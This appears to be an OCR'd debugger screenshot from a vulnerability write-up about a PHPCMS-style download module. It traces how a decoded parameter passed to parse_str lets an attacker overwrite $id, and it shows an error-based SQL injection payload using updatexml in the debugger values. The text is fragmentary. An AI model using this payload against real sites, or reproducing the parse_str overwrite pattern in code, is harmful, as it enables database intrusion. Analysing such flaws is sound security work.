 11 public function init() {
12 $a_k = trim($_GET['a_k']); $a_k: "{"aid":1,"src":"&id=%27 and updatexml(1,concat(1,(user())),1)#&m=1&f=haha&modelid=
13 if(!isset($a_k)) showmessage(L('illegal_parameters'));
14 $a_k = sys_auth($a_k, 'DECODE', pc_base::load_config('system','auth_key'));
15 if(empty($a_k)) showmessage(L('illegal_parameters'));
16 unset($i,$m,$f);
17 parse_str($a_k); $a_k: "{"aid":1,"src":"&id=%27 and updatexml(1,concat(1,(user())),1)#&m=1&f=haha&modelid=2&catid=7&
18 if(isset($i)) $i = $id = intval($i);
$id可以来自攻击者
构造的恶意字符串
19 if(!isset($m)) showmessage(L('illegal_parameters'));
20 if(!isset($modelid)||!isset($catid)) showmessage(L('illegal_parameters'));
21 if(empty($f)) showmessage(L('url_invalid'));
22 $allow_visitor = 1; $allow_visitor: 1
23 $MODEL = getcache('model','commons'); $MODEL: {1 => [20], 2 => [20], 3 => [20], 11 => [20]}[4]
24 $tablename = $this->db->table_name = $this->db->db_tablepre.$MODEL[$modelid]['tablename']; $MODEL: {1 => [20], 2 =>
25 $this->db->table_name = $tablename.'_data'; $tablename: "v9_download"
26 $rs = $this->db->get_one(array('id'=>$id)); db: content_model
'零组资料文库'